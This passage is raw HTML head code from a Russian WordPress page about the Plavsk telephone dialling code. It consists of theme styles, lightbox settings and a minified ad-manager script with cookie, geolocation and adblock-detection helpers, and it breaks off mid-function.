	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
});</script>
<!-- END Fancybox for WordPress -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"955ad54ec3","wpRestUrl":"https:\/\/indexe.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indexe.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/indexe.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="feb4b0ed53";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indexe.info/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indexe.info/gorod/plavsk-48752",
                    "name": "Телефонный код города Плавск - 48752"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>	<style id="tdw-css-placeholder"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 